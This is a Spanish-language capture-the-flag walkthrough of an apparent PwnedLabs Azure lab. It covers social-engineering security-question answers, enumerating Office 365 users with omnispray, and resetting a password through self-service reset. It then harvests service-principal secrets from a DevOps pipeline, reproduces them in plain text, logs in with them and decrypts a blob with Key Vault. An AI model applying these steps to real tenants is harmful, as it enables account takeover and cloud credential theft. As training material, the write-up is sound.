PwnedLabs Gain Initial Access via Social Engineering

Azure



Aqui le pregunto a Alex su apellido y dice que es Rivera. Tambien esta Sam Patel.



Hacemos el git clone.

git clone https://github.com/hac01/uwg.git



python main.py -n "Sam Patel" -d megabigtech.com

batcat wordlist.txt







sudo python omnispray.py --type enum -uf wordlists.txt --module 0365_enum_office

Vemos que Alex.Rivera@megabigtech.com y Sam.Patel@megabigtech.com es valido.











Nos dirigimos a https://aka.ms/sspr para resetear las contrasenas.





Buena gente el Sam. Nos dio la respuesta a todas las preguntas.

Las respuestas para Alex son Park,London, y Dallas.

Cambiamos la contrasena.



Trate de iniciar sesion por el cli pero no me dejo.

Y si lo hacia por el portal tenia que tener un dispositivo para verificar que era yo.



Nos dirigimos a https://myapps.microsoft.com para tener una idea de que tipo de herramientas tiene acceso Sam.

Le damos click a azure devops



Vemos que mid tier capital tiene Repos y Pipelines

Trate de clonear el repo pero no me dejo





En Pipelines vemos create-service-principal



Abrimos el archivo azure-pipelines.yml y vemos lo siguiente:

No estoy seguro si en otra cuenta se pueden ver otros archivos pero a mi solo me salio este.



En la linea 51-54 vemos que despliega TenantId,ClientID y sus secretos.

Le damos click a Run

Al terminar podemos ver la tarea.



Podemos ver que la informacion de los ids y el secreto.

Display Name : my-sp-20251013.1

Tenant ID : 3ef08095-48eb-49a3-be1e-caf48fba5f7c

Client ID : b573c9ca-4692-4b30-a19d-83851bb41fd1

Client Secret : 3D08Q~6Zb4awEyY9g3KwjcF4Lg6v-QmtPjCFoceT



Para poder validar esto podemos hacerlo en dos maneras



Import-Module AADInternals

Get-AADIntTentantID -Domain midtiercapital.com

Get-AADIntLoginInformation -Domain midtiercapital.com



La otra manera es https://osint.aadinternals.com



Yo siempre trato de limpiar todo antes de iniciar sesion.

az logout

Disconnect-AzAccount

Tenant ID : 3ef08095-48eb-49a3-be1e-caf48fba5f7c

Client ID : 110b1c4c-8b39-486a-855a-fae51c3a3a3f

Client Secret : iNw8QVvdAfqg-viklgkR.0YtswMVeYgFr08apw

az login --service-principal --username '110b1c4c-8b39-486a-855a-fae51c3a3a3f' --password 'iNw8Q~VvdAfq~g-viklgkR.0YtswMVeYgFr08apw' --tenant '3ef08095-48eb-49a3-be1e-caf48fba5f7c'

az resource list



Podemos ver que tenemos dos recursos llamados samtc01 y kv-mtc-01. Uno parece ser almacenamiento y el otro un key vault.



https://learn.microsoft.com/en-us/cli/azure/storage/account/keys?view=azure-cli-latest

az storage account keys list -g rg-mtc-01 -n samtc01

No pude ver nada ya que parece que mi usuario no esta autorizado. Vemos el nombre de un contenedor llamado encrypted-store.



az storage blob list --account-name samtc01 --container-name encrypted-store --output table --auth-mode login

Vemos que tiene un archivo llamado flag.txt.enc



Para poder bajar el archivo hacemos el siguiente comando:

az storage blob download --account-name samtc01 --container-name encrypted-store -name flag.txt.enc --auth-mode login --file ./flag.txt.enc

El archivo esta encriptado y si hacemos un batcat flag.txt.enc no sale nada.



No podemos desplegar listas de secretos.

az keyvault secret list --vault-name kv-mtc-01 -o table



az keyvault key list --vault-name kv-mtc-01 -o table



Aqui se puede ver la llave data-gen.

Vamos a pasar la informacion a base64

base64 -w0 flag.txt.enc > encrypted.b64

az keyvault key decrypt --vault-name -kv-mtc-01 --name data-gen --algorithm RSA-OAEP --value "c4N2h83UA+GNxguq+f+TDfzQYsnlRBCLzr2FjZpjwTDe+qqftSXMrjoAkimKoALk5nzrkfVxQUF8mvH0tJjlYPc9hOHfmgWOgvcQWcAon4JWzNcf8SRVOL8b75G3LSOVxjmgX+znbLhf+PruAdXghJa4OITx7CQoYVj5ZcogAMs8feThrnr7OoHPW/BtbTKsiVPixGp0PdTdhIq76DfVUEtZSK4skcw7iouGw2hF7a1T2W1Wy6BL8O+ySG+tTERwjBHeiWoUrYN+feP40xaVQF3HDPtjxwezmgvux0Tqw8B1hxJnoa1mImj7GjC+3z7U75tupLJgLibSr7dyNQ6liQ=="